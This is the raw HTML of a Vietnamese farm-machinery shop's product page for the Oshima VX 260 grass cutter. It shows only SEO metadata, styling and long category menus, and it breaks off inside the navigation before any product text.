

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dienmaytrauvang.com/may-cat-co-oshima-vx-260/
body_size: 19390
content:
<!DOCTYPE html>
<html>
<head>
<script data-rocketlazyloadscript='[data-uri]' ></script>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Máy cắt cỏ Oshima VX 260 bán chạy THÁNG 12/2021 Máy móc nông ngư nghiệp &#8211; Điện Máy Trâu Vàng</title><link rel="stylesheet" href="https://dienmaytrauvang.com/wp-content/cache/min/1/e691379c48b4d12745d4b99947264e50.css" media="all" data-minify="1" /><!--Meta Tag--> 
    <meta name="google-site-verification" content="sSceN8NtTBaNd0tflIKpxHKQYEfNFKhjCAyHf2ZEOSk" />
    <meta name="google-site-verification" content="sSceN8NtTBaNd0tflIKpxHKQYEfNFKhjCAyHf2ZEOSk" />
    <!-- ================= Favicon ================== -->
	<meta name="robots" content="index,follow"/>


    <!-- ================= Google Fonts ================== -->
    <!-- <link href='https://fonts.googleapis.com/css?family=Roboto:400,900,500&subset=vietnamese' rel='stylesheet' type='text/css' /> -->

    <!-- Font Awesome CSS -->
    

    <!-- Bootstrap CSS -->





   





<style type="text/css">#collection-filters-container .cf-select, #collection-filters-container #sort-by {    display: inline-block;    width: 100%;    float: none;}#collection-filters-container {    text-align: left;    margin: 10px 0;}    #collection-filters-container .cf-title {        color: #c11;        display: block;        font-weight: bold;        margin: 16px 5px 2px 0;    }    #collection-filters-container label {        display: block;        margin: 0 6px 6px 0;        cursor: pointer;        font-weight: normal;    }        #collection-filters-container label span {            font-weight: normal;            word-wrap: break-word;        }    #collection-filters-container .cf-checkbox:checked + span {        font-weight: bold;    }    #collection-filters-container label a {        color: #23527e;    }@media (max-width: 640px) {    #collection-filters-container .cf-title {        font-weight: bold;        margin: 2px 5px 0 0;    }    #collection-filters-container .cf-select, #collection-filters-container #sort-by {        display: block;        width: 100%;        max-width: none;    }}</style>
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Máy cắt cỏ Oshima VX 260 là một dòng máy cắt cỏ được sản xuất đồng bộ và lắp ráp theo công nghệ tiên tiến Nhật Bản"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dienmaytrauvang.com/may-cat-co-oshima-vx-260/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Máy cắt cỏ Oshima VX 260 bán chạy THÁNG 12/2021" />
<meta property="og:description" content="Máy cắt cỏ Oshima VX 260 là một dòng máy cắt cỏ được sản xuất đồng bộ và lắp ráp theo công nghệ tiên tiến Nhật Bản" />
<meta property="og:url" content="https://dienmaytrauvang.com/may-cat-co-oshima-vx-260/" />
<meta property="og:site_name" content="Máy móc nông ngư nghiệp - Điện Máy Trâu Vàng" />
<meta property="article:section" content="Máy cắt cỏ, sạc cỏ" />
<meta property="og:updated_time" content="2024-02-03T01:20:54+00:00" />
<meta property="og:image" content="https://dienmaytrauvang.com/wp-content/uploads/2021/12/Oshima-VX-260.png" />
<meta property="og:image:secure_url" content="https://dienmaytrauvang.com/wp-content/uploads/2021/12/Oshima-VX-260.png" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="Oshima VX 260" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2021-12-26T03:52:50+00:00" />
<meta property="article:modified_time" content="2024-02-03T01:20:54+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Máy cắt cỏ Oshima VX 260 bán chạy THÁNG 12/2021" />
<meta name="twitter:description" content="Máy cắt cỏ Oshima VX 260 là một dòng máy cắt cỏ được sản xuất đồng bộ và lắp ráp theo công nghệ tiên tiến Nhật Bản" />
<meta name="twitter:image" content="https://dienmaytrauvang.com/wp-content/uploads/2021/12/Oshima-VX-260.png" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://dienmaytrauvang.com/#person","name":"M\u00e1y ch\u1ebf bi\u1ebfn th\u1ef1c ph\u1ea9m - C\u01a1 Kh\u00ed Vi\u1ec5n \u0110\u00f4ng"},{"@type":"WebSite","@id":"https://dienmaytrauvang.com/#website","url":"https://dienmaytrauvang.com","name":"M\u00e1y ch\u1ebf bi\u1ebfn th\u1ef1c ph\u1ea9m - C\u01a1 Kh\u00ed Vi\u1ec5n \u0110\u00f4ng","publisher":{"@id":"https://dienmaytrauvang.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://dienmaytrauvang.com/wp-content/uploads/2021/12/Oshima-VX-260.png","url":"https://dienmaytrauvang.com/wp-content/uploads/2021/12/Oshima-VX-260.png","width":"800","height":"800","caption":"Oshima VX 260","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://dienmaytrauvang.com/may-cat-co-oshima-vx-260/#webpage","url":"https://dienmaytrauvang.com/may-cat-co-oshima-vx-260/","name":"M\u00e1y c\u1eaft c\u1ecf Oshima VX 260 b\u00e1n ch\u1ea1y TH\u00c1NG 12/2021","datePublished":"2021-12-26T03:52:50+00:00","dateModified":"2024-02-03T01:20:54+00:00","isPartOf":{"@id":"https://dienmaytrauvang.com/#website"},"primaryImageOfPage":{"@id":"https://dienmaytrauvang.com/wp-content/uploads/2021/12/Oshima-VX-260.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://dienmaytrauvang.com/author/caocuong/","name":"C\u01b0\u1eddng Cao","url":"https://dienmaytrauvang.com/author/caocuong/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d62f9d58e244bf47a7c17929b13f7059264b20211a6764d5d532bdf733627fda?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/d62f9d58e244bf47a7c17929b13f7059264b20211a6764d5d532bdf733627fda?s=96&amp;d=mm&amp;r=g","caption":"C\u01b0\u1eddng Cao","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"M\u00e1y c\u1eaft c\u1ecf Oshima VX 260 b\u00e1n ch\u1ea1y TH\u00c1NG 12/2021","keywords":"M\u00e1y c\u1eaft c\u1ecf Oshima VX 260","datePublished":"2021-12-26T03:52:50+00:00","dateModified":"2024-02-03T01:20:54+00:00","articleSection":"M\u00e1y c\u1eaft c\u1ecf, s\u1ea1c c\u1ecf, M\u00e1y nu\u00f4i tr\u1ed3ng","author":{"@id":"https://dienmaytrauvang.com/author/caocuong/","name":"C\u01b0\u1eddng Cao"},"publisher":{"@id":"https://dienmaytrauvang.com/#person"},"description":"M\u00e1y c\u1eaft c\u1ecf Oshima VX 260 l\u00e0 m\u1ed9t d\u00f2ng m\u00e1y c\u1eaft c\u1ecf \u0111\u01b0\u1ee3c s\u1ea3n xu\u1ea5t \u0111\u1ed3ng b\u1ed9 v\u00e0 l\u1eafp r\u00e1p theo c\u00f4ng ngh\u1ec7 ti\u00ean ti\u1ebfn Nh\u1eadt B\u1ea3n","name":"M\u00e1y c\u1eaft c\u1ecf Oshima VX 260 b\u00e1n ch\u1ea1y TH\u00c1NG 12/2021","@id":"https://dienmaytrauvang.com/may-cat-co-oshima-vx-260/#richSnippet","isPartOf":{"@id":"https://dienmaytrauvang.com/may-cat-co-oshima-vx-260/#webpage"},"image":{"@id":"https://dienmaytrauvang.com/wp-content/uploads/2021/12/Oshima-VX-260.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://dienmaytrauvang.com/may-cat-co-oshima-vx-260/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Máy móc nông ngư nghiệp - Điện Máy Trâu Vàng &raquo; Máy cắt cỏ Oshima VX 260 Comments Feed" href="https://dienmaytrauvang.com/may-cat-co-oshima-vx-260/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<link rel="https://api.w.org/" href="https://dienmaytrauvang.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dienmaytrauvang.com/wp-json/wp/v2/posts/4024" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dienmaytrauvang.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://dienmaytrauvang.com/?p=4024' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dienmaytrauvang.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdienmaytrauvang.com%2Fmay-cat-co-oshima-vx-260%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dienmaytrauvang.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdienmaytrauvang.com%2Fmay-cat-co-oshima-vx-260%2F&#038;format=xml" />
<link rel="icon" href="https://dienmaytrauvang.com/wp-content/uploads/2021/07/cropped-logo-trau-vang-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dienmaytrauvang.com/wp-content/uploads/2021/07/cropped-logo-trau-vang-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dienmaytrauvang.com/wp-content/uploads/2021/07/cropped-logo-trau-vang-180x180.png" />
<meta name="msapplication-TileImage" content="https://dienmaytrauvang.com/wp-content/uploads/2021/07/cropped-logo-trau-vang-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
<div id="fb-root"></div>

	
</head>
<body class="wp-singular post-template-default single single-post postid-4024 single-format-standard wp-theme-vTshop">

    <div class="header">
        <div class="header-bar hidden-lg-down">
<div class="fix-height-img">
                <a href="https://dienmaytrauvang.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="topbar" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/banne-tren.jpg"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/banne-tren.jpg" alt="topbar"></noscript></a>
             </div><div class="fix-height-img">
                <a href=""><img src="" alt="topbar"></a>
             </div>            <div class="header-bar-inner">

                <div class="container">
                    <div class="row">
                        <div class="col-md-8 col-sm-7 col-xs-2">


                            <ul class="list-inline message hidden-sm hidden-xs">

                                <li>
                                    <p><i class="fa fa-phone"></i><span style="font-size: 10.5pt; font-family: arial, helvetica, sans-serif; color: #ff0000;"><b>Hà Nội: 0985486138</b></span></b>
                                    </p>
                                </li>



                            </ul>

                        </div>
                        <div class="col-md-4 col-sm-5 d-list col-xs-10 a-right">


                            <span style="font-size: 10pt; font-family: arial, helvetica, sans-serif;"><a href="/ve-chung-toi">Về Chúng Tôi</a></span>
<span style="font-size: 10pt; font-family: arial, helvetica, sans-serif;"> <a href="/lien-he">Liên hệ</a></span>


                        </div>
                    </div>

                </div>
            </div>
        </div>
        <header class="site-header ">
            <div class="container">
                <div class="site-header-inner">
                    <div class="menu-mobile hidden-xl-up">
                        <div class="dropdown">
                            <button class="btn-close">
                            </button>
                            <div class="dropdown-toggle" id="dropdownMenu1">
                                <svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="20px" viewBox="0 0 26 20" enable-background="new 0 0 26 20" xml:space="preserve">
                                    <image overflow="visible" width="26" height="20" xlink:href="[data-uri] EAMCAwYAAAF6AAABlQAAAdT/2wCEABALCwsMCxAMDBAXDw0PFxsUEBAUGx8XFxcXFx8eFxoaGhoX Hh4jJSclIx4vLzMzLy9AQEBAQEBAQEBAQEBAQEABEQ8PERMRFRISFRQRFBEUGhQWFhQaJhoaHBoa JjAjHh4eHiMwKy4nJycuKzU1MDA1NUBAP0BAQEBAQEBAQEBAQP/CABEIABQAGgMBIgACEQEDEQH/ xABsAAEBAQAAAAAAAAAAAAAAAAAABAYBAQAAAAAAAAAAAAAAAAAAAAAQAQADAQEAAAAAAAAAAAAA AAAEFBUlIBEAAQIHAAAAAAAAAAAAAAAAANHhApKiAzPzNBIBAAAAAAAAAAAAAAAAAAAAIP/aAAwD AQACEQMRAAAA2wAJQAf/2gAIAQIAAQUA8f/aAAgBAwABBQDx/9oACAEBAAEFAM2EzYTNhM2EoqKi ou07TtO0/9oACAECAgY/AB//2gAIAQMCBj8AH//aAAgBAQEGPwDHVEpjqiUx1RKY6olOi/Ox0X52 Oi/Ox0X52NZrNZrP/9k=" transform="matrix(0.9999 0 0 0.9999 0 0)">
                                    </image>
                                </svg>
                            </div>
                            <ul class="dropdown-menu" id="cssmenu">

                                <h5>Danh mục sản phẩm</h5>

	
                                <li class="menu-item-has-children">
                                    <div class="icon">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Thiết bị chăn nuôi" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/sticker-may-bam-co-1-e1625915260176.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/sticker-may-bam-co-1-e1625915260176.png" alt="Thiết bị chăn nuôi"></noscript>
                                    </div>
                                    <a  title="Thiết bị chăn nuôi" class="parentlink">
										Thiết bị chăn nuôi 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-ga-vit/" title="Thiết bị chăn nuôi gà vịt">
													<span> Thiết bị chăn nuôi gà vịt </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-trau-bo/" title="Thiết bị chăn nuôi trâu bò">
													<span> Thiết bị chăn nuôi trâu bò </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-heo/" title="Thiết bị chăn nuôi heo">
													<span> Thiết bị chăn nuôi heo </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-de-tho/" title="">
													<span>  </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-chim/" title="Thiết bị chăn nuôi chim">
													<span> Thiết bị chăn nuôi chim </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-thuy-san/" title="Thiết bị chăn nuôi thủy sản">
													<span> Thiết bị chăn nuôi thủy sản </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-ve-sinh-chan-nuoi/" title="">
													<span>  </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	
                                <li class="menu-item-has-children">
                                    <div class="icon">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy chăn nuôi" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/sticker-mayxayxuong-e1629108233863.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/sticker-mayxayxuong-e1629108233863.png" alt="Máy chăn nuôi"></noscript>
                                    </div>
                                    <a  title="Máy chăn nuôi" class="parentlink">
										Máy chăn nuôi 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-say-cam/" title="Máy sấy cám">
													<span> Máy sấy cám </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-che-bien-thuc-an-chan-nuoi/" title="Máy chế biến thức ăn chăn nuôi">
													<span> Máy chế biến thức ăn chăn nuôi </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-ep-cam-vien-trau-vang/" title="Máy ép cám viên">
													<span> Máy ép cám viên </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-thai-chuoi/" title="Máy thái chuối">
													<span> Máy thái chuối </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-tron-nguyen-lieu/" title="Máy trộn nguyên liệu">
													<span> Máy trộn nguyên liệu </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-nghien-cua-oc/" title="">
													<span>  </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-thu-hoach-co/" title="">
													<span>  </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-xay-bap/" title="Máy xay bắp">
													<span> Máy xay bắp </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-xay-xuong/" title="Máy xay xương">
													<span> Máy xay xương </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-bam-co/" title="Máy băm cỏ">
													<span> Máy băm cỏ </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	
                                <li class="menu-item-has-children">
                                    <div class="icon">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy nuôi trồng" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/may-khoan-dat-e1629108309917.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/may-khoan-dat-e1629108309917.png" alt="Máy nuôi trồng"></noscript>
                                    </div>
                                    <a  title="Máy nuôi trồng" class="parentlink">
										Máy nuôi trồng 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-tach-nuoc-phan/" title="Máy tách nước phân">
													<span> Máy tách nước phân </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-ep-vien-go/" title="">
													<span>  </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-bam-go/" title="Máy băm gỗ">
													<span> Máy băm gỗ </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-cat-co-sac-co/" title="Máy cắt cỏ, sạc cỏ">
													<span> Máy cắt cỏ, sạc cỏ </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-hai-che/" title="Máy hái chè">
													<span> Máy hái chè </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-thoi-la/" title="Máy thổi lá">
													<span> Máy thổi lá </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-tia-hang-rao/" title="Máy tỉa hàng rào">
													<span> Máy tỉa hàng rào </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-thu-hoach-ca-phe/" title="">
													<span>  </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-phun-thuoc-sau/" title="Máy phun thuốc sâu">
													<span> Máy phun thuốc sâu </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-boc-vo-lac/" title="Máy bóc vỏ lạc">
													<span> Máy bóc vỏ lạc </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-phun-khoi/" title="Máy phun khói">
													<span> Máy phun khói </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-bam-xo-dua/" title="Máy băm xơ dừa">
													<span> Máy băm xơ dừa </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-phun-phan-bon/" title="Máy phun phân bón">
													<span> Máy phun phân bón </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/thang-xep/" title="">
													<span>  </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-cua-xich-dien-xang/" title="Máy cưa xích điện, xăng">
													<span> Máy cưa xích điện, xăng </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-khoan-dat/" title="Máy khoan đất">
													<span> Máy khoan đất </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	
                                <li class="menu-item-has-children">
                                    <div class="icon">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy nông nghiệp lúa gạo" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/10/icon-may-xat-gao-2.jpg"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2022/10/icon-may-xat-gao-2.jpg" alt="Máy nông nghiệp lúa gạo"></noscript>
                                    </div>
                                    <a  title="Máy nông nghiệp lúa gạo" class="parentlink">
										Máy nông nghiệp lúa gạo 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-cay-lua/" title="Máy cấy lúa">
													<span> Máy cấy lúa </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-xat-gao/" title="Máy xát gạo">
													<span> Máy xát gạo </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-dong-goi-gao/" title="">
													<span>  </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-cha-gao/" title="Máy chà gạo">
													<span> Máy chà gạo </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-loc-san-gao/" title="Máy lọc sạn gạo">
													<span> Máy lọc sạn gạo </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-cat-lua/" title="máy cắt lúa">
													<span> máy cắt lúa </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-tuot-lua/" title="Máy tuốt lúa">
													<span> Máy tuốt lúa </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-gieo-hat/" title="Máy gieo hạt">
													<span> Máy gieo hạt </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	
                                <li class="menu-item-has-children">
                                    <div class="icon">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Dụng cụ nông nghiệp" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/Untitled-2-1-e1629108292720.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/Untitled-2-1-e1629108292720.png" alt="Dụng cụ nông nghiệp"></noscript>
                                    </div>
                                    <a  title="Dụng cụ nông nghiệp" class="parentlink">
										Dụng cụ nông nghiệp 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/dung-cu-nong-nghiep/keo-cat-canh-thu-cong/" title="Kéo cắt cành thủ công">
													<span> Kéo cắt cành thủ công </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/dung-cu-nong-nghiep/keo-cat-canh-pin/" title="Kéo cắt cành pin">
													<span> Kéo cắt cành pin </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/dung-cu-nong-nghiep/cua-cat-canh-thu-cong/" title="Cưa cắt cành thủ công">
													<span> Cưa cắt cành thủ công </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	
                                <li class="menu-item-has-children">
                                    <div class="icon">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy nuôi nấm" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/nam-e1629108380226.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/nam-e1629108380226.png" alt="Máy nuôi nấm"></noscript>
                                    </div>
                                    <a  title="Máy nuôi nấm" class="parentlink">
										Máy nuôi nấm 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/may-bam-mun-cua-lam-nam/" title="Máy băm mùn cưa làm nấm">
													<span> Máy băm mùn cưa làm nấm </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/may-dong-bich-nam/" title="Máy đóng bịch nấm">
													<span> Máy đóng bịch nấm </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/may-tiem-bich-nam/" title="Máy tiêm bịch nấm">
													<span> Máy tiêm bịch nấm </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/may-pha-bich-nam/" title="Máy phá bịch nấm">
													<span> Máy phá bịch nấm </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	
                                <li class="menu-item-has-children">
                                    <div class="icon">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy thu hoạch" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/01/may-tach-ngo-hat-buong-dung-1-1.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2022/01/may-tach-ngo-hat-buong-dung-1-1.png" alt="Máy thu hoạch"></noscript>
                                    </div>
                                    <a  title="Máy thu hoạch" class="parentlink">
										Máy thu hoạch 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-cat-hat/" title="Máy cắt hạt">
